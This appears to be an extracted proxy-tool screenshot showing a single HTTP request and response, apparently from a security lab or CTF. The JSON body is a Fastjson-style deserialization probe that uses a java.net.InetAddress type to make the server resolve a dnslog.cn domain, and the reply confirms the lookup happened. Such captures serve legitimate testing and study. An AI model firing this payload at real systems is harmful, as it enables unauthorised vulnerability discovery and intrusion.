 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.200.13.127:10004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=218609E9742A097E8FAAD0959887C222
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 66
13
14 {
"name":{
"@type":"java.net.InetAddress",
"val":"5b29t3.dnslog.cn"
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 51
4 Date: Mon, 21 Jul 2025 09:50:27 GMT
5
6 {
7 "age":20,
8 "name":"5b29t3.dnslog.cn/127.0.0.1"
9 }